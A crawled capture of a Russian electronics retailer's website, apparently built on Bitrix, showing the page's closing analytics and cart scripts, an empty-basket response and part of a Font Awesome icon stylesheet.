							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/catalog/template_6fcbde68d737c75572bee0bb299968fa/template_6fcbde68d737c75572bee0bb299968fa_v1.js?174228354031971"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "15251bcbaa36567a33ba65753dce94cb"]); _ba.push(["host", "avcentre.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
		    window.dataLayer = window.dataLayer || [];
	    </script>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2262191630470428'); 
</script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3236993", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<script>
				BX.ready(function() {
					var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
					if (loginCookie)
					{
						var form = document.forms["system_auth_form6zOYVN"];
						var loginInput = form.elements["USER_LOGIN"];
						loginInput.value = loginCookie;
					}
				});
			</script>

<script type="text/javascript">
	$(function() {
		$("#FIELD_PERSONAL_MOBILE").mask("89999999999");
	});
</script>
<script type="text/javascript">
//document.bform.USER_LOGIN.focus();
</script>
<script>
			$("document").ready(function()
			{
				$("#cityform input[name='city']").change(function()
				{
					$("#cityform").submit();
				}
				);
			}
			);
			</script>
<script type="text/javascript">
	var basketJSParams = {'SALE_DELETE':'Удалить','SALE_DELAY':'Отложить','SALE_TYPE':'Тип цены','TEMPLATE_FOLDER':'/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket','DELETE_URL':'?action=delete&id=#ID#','DELAY_URL':'?action=delay&id=#ID#','ADD_URL':'?action=add&id=#ID#'}</script>

<script>
                                $(document).ready(function (){
                                    $(document).on('click','.dell_btn',function (){


                                        let basket_info = $('.login_basket #basket_info');

                                        $.ajax({
                                            url: '/ajax/sale.basket.basket.line.php',
                                            method: 'post',
                                            dataType: 'html',
                                            success: function(data){
                                                $(basket_info).after(data);
                                                $(basket_info).remove();
                                            }
                                        });

                                        $.ajax({
                                            url: '/ajax/minibasket.php',
                                            method: 'post',
                                            dataType: 'html',
                                            success: function(data){
                                                $(miniBasket).html(data);
                                            }
                                        });


                                    })
                                })
                                function setQuantity2(id,q){
                                    $.ajax({
                                        url: '/include/changeQuan.php',
                                        type: 'POST',
                                        async:false,
                                        data: {ID: id, QUAN: q},
                                        success: function(){
                                            cartSum();
                                        }
                                    });
                                }

                                function del_item(name,id,price,quantity,category='basket'){
                                    window.dataLayer = window.dataLayer || [];
                                    dataLayer.push({
                                        'ecommerce': {
                                            'currencyCode': 'RUB',
                                            'remove': {
                                                'products': [{
                                                    'name': name,
                                                    'id': id,
                                                    'price': price,
                                                    'brand': 'Sony',
                                                    'category': category,
                                                    'quantity': quantity
                                                }]
                                            }
                                        },
                                        'event': 'remove_from_cart_2',
                                        'event_category': 'ecommerce',
                                        'event_action': 'remove_prod_from_cart',
                                        'event_non_interaction': 'False',
                                    });
                                }
                            </script>
<script type="text/javascript" src="https://cdn.callbackkiller.com/widget/cbk.js?wcb_code=7e27ea146324c6754d944e66029de335" charset="UTF-8" async></script>

<script type="text/javascript">
                	function searchScroll(){
					  $('html, body').animate({
					    scrollTop: $(".search_mobile").offset().top
					  }, 500);
					  $('.searchScroll').show();
					  $('.mobile_call').hide();
					}
					function searchScrollOut(){
					  $('.searchScroll').hide();
					  $('.mobile_call').show();
					}
                </script>
<script type="text/javascript">
var digiScript = document.createElement('script');
digiScript.src = '//cdn.diginetica.net/646/client.js?ts=' + Date.now();
digiScript.defer = true;
digiScript.async = true;
document.body.appendChild(digiScript);
</script>
<script>
	
    $(window).load(function() {


    $(function(){
        $.each($(".roistat-phone"), function () {
            //replace all instances of -
            var jPhoneNumber = $(this).text().replace(/\(|-|\)\s+/g,'');
            var link = $('<a />', {class: 'jPhoneLink', href: 'tel:'+parseInt(jPhoneNumber)});
            $(this).wrapInner(link);
        });
    });
    });
</script>


<script type="text/javascript" src="//cdn.reenter.ru/6286847952504f3988fa2303af70c1d0/m.js" async="true"></script>
<script src="/js/dev.js?2"></script>
<script src="/js/script.js"></script>
<script src="/js/mousewheel-3.1.13.min.js"></script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/js/modernizr.custom.js"></script>
<script src="/js/classie.js"></script><script src="/js/maskedinput.min.js"></script>
<script src="/js/date/jquery.plugin.js"></script><script src="/js/date/jquery.dateentry.js"></script>
<script src="/js/slider/ion.rangeSlider.min.js"></script>
<script src="/js/msdropdown/jquery.dd.min.js"></script>
<script src="https://maps.googleapis.com/maps/api/js"></script>
<script src="/js/bootstrap-portfilter.js"></script><script src="/js/popup.js"></script>
<script src="/js/jquery.mask.min.js"></script>

<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>

<script type="text/javascript" src="/js/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script>

<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
<script src="/https://maps.googleapis.com/maps/api/js"></script><script>
	$("document").ready(function()
	{
		$("#click1").trigger("click");
	}
	);
	</script>

<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-81146540-1', 'auto');
	ga('send', 'pageview');

</script>



<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93759549, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>


    <!-- SCRIPTS -->
    
		

												<!--SlidePushMenus-->
				 
											
		            <!-- Add mousewheel plugin (this is optional) -->
        <!-- Add fancyBox -->
    <link rel="stylesheet" href="/js/fancybox/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
        <!-- Optionally add helpers - button, thumbnail and/or media -->
    <link rel="stylesheet" href="/js/fancybox/helpers/jquery.fancybox-buttons.css?v=1.0.5" type="text/css" media="screen" />
            <link rel="stylesheet" href="/js/fancybox/helpers/jquery.fancybox-thumbs.css?v=1.0.7" type="text/css" media="screen" />
        <!---->
    <!-- end of SCRIPTS -->
	<!-- Google.Analitics counter-avc -->
<!-- Google.Analitics counter -->

	

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/93759549" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avcentre.ru/include/miniBasket.php
body_size: 197
content:
<script type="text/javascript">
	var basketJSParams = {'SALE_DELETE':'Удалить','SALE_DELAY':'Отложить','SALE_TYPE':'Тип цены','TEMPLATE_FOLDER':'/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket','DELETE_URL':'?action=delete&id=#ID#','DELAY_URL':'?action=delay&id=#ID#','ADD_URL':'?action=add&id=#ID#'}</script>

<p><font class="errortext">Ваша корзина пуста</font></p>

--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/style.css?6
body_size: 71214
content:
@charset "UTF-8";
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center; }
  .fa-li.fa-lg {
    left: -1.85714em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: ""; }

.fa-music:before {
  content: ""; }

.fa-search:before {
  content: ""; }

.fa-envelope-o:before {
  content: ""; }

.fa-heart:before {
  content: ""; }

.fa-star:before {
  content: ""; }

.fa-star-o:before {
  content: ""; }

.fa-user:before {
  content: ""; }

.fa-film:before {
  content: ""; }

.fa-th-large:before {
  content: ""; }

.fa-th:before {
  content: ""; }

.fa-th-list:before {
  content: ""; }

.fa-check:before {
  content: ""; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: ""; }

.fa-search-plus:before {
  content: ""; }

.fa-search-minus:before {
  content: ""; }

.fa-power-off:before {
  content: ""; }

.fa-signal:before {
  content: ""; }

.fa-gear:before,
.fa-cog:before {
  content: ""; }

.fa-trash-o:before {
  content: ""; }

.fa-home:before {
  content: ""; }

.fa-file-o:before {
  content: ""; }

.fa-clock-o:before {
  content: ""; }

.fa-road:before {
  content: ""; }

.fa-download:before {
  content: ""; }

.fa-arrow-circle-o-down:before {
  content: ""; }

.fa-arrow-circle-o-up:before {
  content: ""; }

.fa-inbox:before {
  content: ""; }

.fa-play-circle-o:before {
  content: ""; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: ""; }

.fa-refresh:before {
  content: ""; }

.fa-list-alt:before {
  content: ""; }

.fa-lock:before {
  content: ""; }

.fa-flag:before {
  content: ""; }

.fa-headphones:before {
  content: ""; }

.fa-volume-off:before {
  content: ""; }

.fa-volume-down:before {
  content: ""; }

.fa-volume-up:before {
  content: ""; }

.fa-qrcode:before {
  content: ""; }

.fa-barcode:before {
  content: ""; }

.fa-tag:before {
  content: ""; }

.fa-tags:before {
  content: ""; }

.fa-book:before {
  content: ""; }

.fa-bookmark:before {
  content: ""; }

.fa-print:before {
  content: ""; }

.fa-camera:before {
  content: ""; }

.fa-font:before {
  content: ""; }

.fa-bold:before {
  content: ""; }

.fa-italic:before {
  content: ""; }

.fa-text-height:before {
  content: ""; }

.fa-text-width:before {
  content: ""; }

.fa-align-left:before {
  content: ""; }

.fa-align-center:before {
  content: ""; }

.fa-align-right:before {
  content: ""; }

.fa-align-justify:before {
  content: ""; }

.fa-list:before {
  content: ""; }

.fa-dedent:before,
.fa-outdent:before {
  content: ""; }

.fa-indent:before {
  content: ""; }

.fa-video-camera:before {
  content: ""; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: ""; }

.fa-pencil:before {
  content: ""; }

.fa-map-marker:before {
  content: ""; }

.fa-adjust:before {
  content: ""; }

.fa-tint:before {
  content: ""; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: ""; }

.fa-share-square-o:before {
  content: ""; }

.fa-check-square-o:before {
  content: ""; }

.fa-arrows:before {
  content: ""; }

.fa-step-backward:before {
  content: ""; }

.fa-fast-backward:before {
  content: ""; }

.fa-backward:before {
  content: ""; }

.fa-play:before {
  content: ""; }

.fa-pause:before {
  content: ""; }

.fa-stop:before {
  content: ""; }

.fa-forward:before {
  content: ""; }

.fa-fast-forward:before {
  content: ""; }

.fa-step-forward:before {
  content: ""; }

.fa-eject:before {
  content: ""; }

.fa-chevron-left:before {
  content: ""; }

.fa-chevron-right:before {
  content: ""; }

.fa-plus-circle:before {
  content: ""; }

.fa-minus-circle:before {
  content: ""; }

.fa-times-circle:before {
  content: ""; }

.fa-check-circle:before {
  content: ""; }

.fa-question-circle:before {
  content: ""; }

.fa-info-circle:before {
  content: ""; }

.fa-crosshairs:before {
  content: ""; }

.fa-times-circle-o:before {
  content: ""; }

.fa-check-circle-o:before {
  content: ""; }

.fa-ban:before {
  content: ""; }

.fa-arrow-left:before {
  content: ""; }

.fa-arrow-right:before {
  content: ""; }

.fa-arrow-up:before {
  content: ""; }

.fa-arrow-down:before {
  content: ""; }

.fa-mail-forward:before,
.fa-share:before {
  content: ""; }

.fa-expand:before {
  content: ""; }

.fa-compress:before {
  content: ""; }

.fa-plus:before {
  content: ""; }

.fa-minus:before {
  content: ""; }

.fa-asterisk:before {
  content: ""; }

.fa-exclamation-circle:before {
  content: ""; }

.fa-gift:before {
  content: ""; }

.fa-leaf:before {
  content: ""; }

.fa-fire:before {
  content: ""; }

.fa-eye:before {
  content: ""; }

.fa-eye-slash:before {
  content: ""; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: ""; }

.fa-plane:before {
  content: ""; }

.fa-calendar:before {
  content: ""; }

.fa-random:before {
  content: ""; }

.fa-comment:before {
  content: ""; }

.fa-magnet:before {
  content: ""; }

.fa-chevron-up:before {
  content: ""; }

.fa-chevron-down:before {
  content: ""; }

.fa-retweet:before {
  content: ""; }

.fa-shopping-cart:before {
  content: ""; }

.fa-folder:before {
  content: ""; }

.fa-folder-open:before {
  content: ""; }

.fa-arrows-v:before {
  content: ""; }

.fa-arrows-h:before {
  content: ""; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: ""; }

.fa-twitter-square:before {
  content: ""; }

.fa-facebook-square:before {
  content: ""; }

.fa-camera-retro:before {
  content: ""; }

.fa-key:before {
  content: ""; }

.fa-gears:before,
.fa-cogs:before {
  content: ""; }

.fa-comments:before {
  content: ""; }

.fa-thumbs-o-up:before {
  content: ""; }

.fa-thumbs-o-down:before {
  content: ""; }

.fa-star-half:before {
  content: ""; }

.fa-heart-o:before {
  content: ""; }

.fa-sign-out:before {
  content: ""; }

.fa-linkedin-square:before {
  content: ""; }

.fa-thumb-tack:before {
  content: ""; }

.fa-external-link:before {
  content: ""; }

.fa-sign-in:before {
  content: ""; }

.fa-trophy:before {
  content: ""; }

.fa-github-square:before {
  content: ""; }

.fa-upload:before {
  content: ""; }

.fa-lemon-o:before {
  content: ""; }

.fa-phone:before {
  content: ""; }

.fa-square-o:before {
  content: ""; }

.fa-bookmark-o:before {
  content: ""; }

.fa-phone-square:before {
  content: ""; }

.fa-twitter:before {
  content: ""; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: ""; }

.fa-github:before {
  content: ""; }

.fa-unlock:before {
  content: ""; }

.fa-credit-card:before {
  content: ""; }

.fa-feed:before,
.fa-rss:before {
  content: ""; }

.fa-hdd-o:before {
  content: ""; }

.fa-bullhorn:before {
  content: ""; }

.fa-bell:before {
  content: ""; }

.fa-certificate:before {
  content: ""; }

.fa-hand-o-right:before {
  content: ""; }

.fa-hand-o-left:before {
  content: ""; }

.fa-hand-o-up:before {
  content: ""; }

.fa-hand-o-down:before {
  content: ""; }

.fa-arrow-circle-left:before {
  content: ""; }

.fa-arrow-circle-right:before {
  content: ""; }

.fa-arrow-circle-up:before {
  content: ""; }

.fa-arrow-circle-down:before {
  content: ""; }

.fa-globe:before {
  content: ""; }

.fa-wrench:before {
  content: ""; }

.fa-tasks:before {
  content: ""; }

.fa-filter:before {
  content: ""; }

.fa-briefcase:before {
  content: ""; }

.fa-arrows-alt:before {
  content: ""; }

.fa-group:before,
.fa-users:before {
  content: ""; }

.fa-chain:before,
.fa-link:before {
  content: ""; }

.fa-cloud:before {
  content: ""; }

.fa-flask:before {
  content: ""; }

.fa-cut:before,
.fa-scissors:before {
  content: ""; }

.fa-copy:before,
.fa-files-o:before {
  content: ""; }

.fa-paperclip:before {
  content: ""; }

.fa-save:before,
.fa-floppy-o:before {
  content: ""; }

.fa-square:before {
  content: ""; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: ""; }

.fa-list-ul:before {
  content: ""; }

.fa-list-ol:before {
  content: ""; }

.fa-strikethrough:before {
  content: ""; }

.fa-underline:before {
  content: ""; }

.fa-table:before {
  content: ""; }

.fa-magic:before {
  content: ""; }

.fa-truck:before {
  content: ""; }

.fa-pinterest:before {
  content: ""; }

.fa-pinterest-square:before {
  content: ""; }

.fa-google-plus-square:before {
  content: ""; }

.fa-google-plus:before {
  content: ""; }

.fa-money:before {
  content: ""; }

.fa-caret-down:before {
  content: ""; }

.fa-caret-up:before {
  content: ""; }

.fa-caret-left:before {
  content: ""; }

.fa-caret-right:before {
  content: ""; }

.fa-columns:before {
  content: ""; }

.fa-unsorted:before,
.fa-sort:before {
  content: ""; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: ""; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: ""; }

.fa-envelope:before {
  content: ""; }

.fa-linkedin:before {
  content: ""; }

.fa-rotate-left:before,
.fa-undo:before {
  content: ""; }

.fa-legal:before,
.fa-gavel:before {
  content: ""; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: ""; }

.fa-comment-o:before {
  content: ""; }

.fa-comments-o:before {
  content: ""; }

.fa-flash:before,
.fa-bolt:before {
  content: ""; }

.fa-sitemap:before {
  content: ""; }

.fa-umbrella:before {
  content: ""; }

.fa-paste:before,
.fa-clipboard:before {
  content: ""; }

.fa-lightbulb-o:before {
  content: ""; }

.fa-exchange:before {
  content: ""; }

.fa-cloud-download:before {
  content: ""; }

.fa-cloud-upload:before {
  content: ""; }

.fa-user-md:before {
  content: ""; }

.fa-stethoscope:before {
  content: ""; }

.fa-suitcase:before {
  content: ""; }

.fa-bell-o:before {
  content: ""; }

.fa-coffee:before {
  content: ""; }

.fa-cutlery:before {
  content: ""; }

.fa-file-text-o:before {
  content: ""; }

.fa-building-o:before {
  content: ""; }

.fa-hospital-o:before {
  content: ""; }

.fa-ambulance:before {
  content: ""; }

.fa-medkit:before {
  content: ""; }

.fa-fighter-jet:before {
  content: ""; }

.fa-beer:before {
  content: ""; }

.fa-h-square:before {
  content: ""; }

.fa-plus-square:before {
  content: ""; }

.fa-angle-double-left:before {
  content: ""; }

.fa-angle-double-right:before {
  content: ""; }

.fa-angle-double-up:before {
  content: ""; }

.fa-angle-double-down:before {
  content: ""; }

.fa-angle-left:before {
  content: ""; }

.fa-angle-right:before {
  content: ""; }

.fa-angle-up:before {
  content: ""; }

.fa-angle-down:before {
  content: ""; }

.fa-desktop:before {
  content: ""; }

.fa-laptop:before {
  content: ""; }

.fa-tablet:before {
  content: ""; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: ""; }

.fa-circle-o:before {
  content: ""; }

.fa-quote-left:before {
  content: ""; }

.fa-quote-right:before {
  content: ""; }

.fa-spinner:before {
  content: ""; }

.fa-circle:before {
  content: ""; }

.fa-mail-reply:before,
.fa-reply:before {
  content: ""; }

.fa-github-alt:before {
  content: ""; }

.fa-folder-o:before {
  content: ""; }

.fa-folder-open-o:before {
  content: ""; }

.fa-smile-o:before {
  content: ""; }

.fa-frown-o:before {
  content: ""; }

.fa-meh-o:before {
  content: ""; }

.fa-gamepad:before {
  content: ""; }

.fa-keyboard-o:before {
  content: ""; }

.fa-flag-o:before {
  content: ""; }

.fa-flag-checkered:before {
  content: ""; }

.fa-terminal:before {
  content: ""; }

.fa-code:before {
  content: ""; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: ""; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: ""; }

.fa-location-arrow:before {
  content: ""; }

.fa-crop:before {
  content: ""; }

.fa-code-fork:before {
  content: ""; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: ""; }

.fa-question:before {
  content: ""; }

.fa-info:before {
  content: ""; }

.fa-exclamation:before {
  content: ""; }

.fa-superscript:before {
  content: ""; }

.fa-subscript:before {
  content: ""; }

.fa-eraser:before {
  content: ""; }

.fa-puzzle-piece:before {
  content: ""; }

.fa-microphone:before {
  content: ""; }

.fa-microphone-slash:before {
  content: ""; }

.fa-shield:before {
  content: ""; }

.fa-calendar-o:before {
  content: ""; }

.fa-fire-extinguisher:before {
  content: ""; }

.fa-rocket:before {
  content: ""; }

.fa-maxcdn:before {
  content: ""; }

.fa-chevron-circle-left:before {
  content: ""; }

.fa-chevron-circle-right:before {
  content: ""; }

.fa-chevron-circle-up:before {
  content: ""; }

.fa-chevron-circle-down:before {
  content: ""; }

.fa-html5:before {
  content: ""; }

.fa-css3:before {
  content: ""; }

.fa-anchor:before {
  content: ""; }

.fa-unlock-alt:before {
  content: ""; }

.fa-bullseye:before {
  content: ""; }

.fa-ellipsis-h:before {
  content: ""; }

.fa-ellipsis-v:before {
  content: ""; }

.fa-rss-square:before {
  content: ""; }

.fa-play-circle:before {
  content: ""; }

.fa-ticket:before {
  content: ""; }

.fa-minus-square:before {
  content: ""; }

.fa-minus-square-o:before {
  content: ""; }

.fa-level-up:before {
  content: ""; }

.fa-level-down:before {
  content: ""; }

.fa-check-square:before {
  content: ""; }

.fa-pencil-square:before {
  content: ""; }

.fa-external-link-square:before {
  content: ""; }

.fa-share-square:before {
  content: ""; }

.fa-compass:before {
  content: ""; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: ""; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: ""; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: ""; }

.fa-euro:before,
.fa-eur:before {
  content: ""; }

.fa-gbp:before {
  content: ""; }

.fa-dollar:before,
.fa-usd:before {
  content: ""; }

.fa-rupee:before,
.fa-inr:before {
  content: ""; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: ""; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: ""; }

.fa-won:before,
.fa-krw:before {
  content: ""; }

.fa-bitcoin:before,
.fa-btc:before {
  content: ""; }

.fa-file:before {
  content: ""; }

.fa-file-text:before {
  content: ""; }

.fa-sort-alpha-asc:before {
  content: ""; }

.fa-sort-alpha-desc:before {
  content: ""; }

.fa-sort-amount-asc:before {
  content: ""; }

.fa-sort-amount-desc:before {
  content: ""; }

.fa-sort-numeric-asc:before {
  content: ""; }

.fa-sort-numeric-desc:before {
  content: ""; }

.fa-thumbs-up:before {
  content: ""; }

.fa-thumbs-down:before {
  content: ""; }

.fa-youtube-square:before {
  content: ""; }

.fa-youtube:before {
  content: ""; }

.fa-xing:before {
  content: ""; }

.fa-xing-square:before {
  content: ""; }

.fa-youtube-play:before {
  content: ""; }

.fa-dropbox:before {
  content: ""; }

.fa-stack-overflow:before {
  content: ""; }

.fa-instagram:before {
  content: ""; }

.fa-flickr:before {
  content: ""; }

.fa-adn:before {
  content: ""; }

.fa-bitbucket:before {
  content: ""; }

.fa-bitbucket-square:before {
  content: ""; }

.fa-tumblr:before {
  content: ""; }

.fa-tumblr-square:before {
  content: ""; }

.fa-long-arrow-down:before {
  content: ""; }

.fa-long-arrow-up:before {
  content: ""; }

.fa-long-arrow-left:before {
  content: ""; }

.fa-long-arrow-right:before {
  content: ""; }

.fa-apple:before {
  content: ""; }

.fa-windows:before {
  content: ""; }

.fa-android:before {
  content: ""; }

.fa-linux:before {
  content: ""; }

.fa-dribbble:before {
  content: ""; }

.fa-skype:before {
  content: ""; }

.fa-foursquare:before {
  content: ""; }

.fa-trello:before {
  content: ""; }

.fa-female:before {
  content: ""; }

.fa-male:before {
  content: ""; }

.fa-gittip:before,
.fa-gratipay:before {
  content: ""; }

.fa-sun-o:before {
  content: ""; }

.fa-moon-o:before {
  content: ""; }

.fa-archive:before {
  content: ""; }

.fa-bug:before {
  content: ""; }

.fa-vk:before {
  content: ""; }

.fa-weibo:before {
  content: ""; }

.fa-renren:before {
  content: ""; }

.fa-pagelines:before {
  content: ""; }

.fa-stack-exchange:before {
  content: ""; }

.fa-arrow-circle-o-right:before {
  content: ""; }

.fa-arrow-circle-o-left:before {
  content: ""; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: ""; }

.fa-dot-circle-o:before {
  content: ""; }

.fa-wheelchair:before {
  content: ""; }

.fa-vimeo-square:before {
  content: ""; }

.fa-turkish-lira:before,
.fa-try:before {
  content: ""; }

.fa-plus-square-o:before {
  content: ""; }

.fa-space-shuttle:before {
  content: ""; }

.fa-slack:before {
  content: ""; }

.fa-envelope-square:before {
  content: ""; }

.fa-wordpress:before {
  content: ""; }

.fa-openid:before {
  content: ""; }

.fa-institution:before,
.fa-bank:before,
